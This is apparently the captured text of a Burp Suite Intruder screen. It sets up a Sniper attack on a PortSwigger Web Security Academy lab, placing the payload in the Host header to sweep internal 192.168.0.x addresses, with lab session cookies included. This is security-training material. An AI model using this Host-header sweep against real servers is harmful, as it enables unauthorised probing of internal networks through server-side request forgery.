 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a15000f039d9a4d80bedf02006e00c9.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET https://0a15000f039d9a4d80bedf02006e00c9.web-security-academy.net HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=eVpTh0YZk4aabqT8VRUfmhwmzQBrFuwc; _lab=
45%7cMCsCE365JCosGbcMCzt2mfdV6gU2wHACFFkT5Eo6y1oIzFBFJNdpKl9YPvX1WLWtwlFKvlfAT9FKQno%2f3XlmmFkpG%2bgb8iyQ%2fSsN
wcUcuy%2bSmciiuPZqno7vHSM3F65xEatYINTMWs%2fq6EZuUFR5bw%2b17Rz%2fS2bp5Hl2jGZc7RRySQ%3d%3d
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers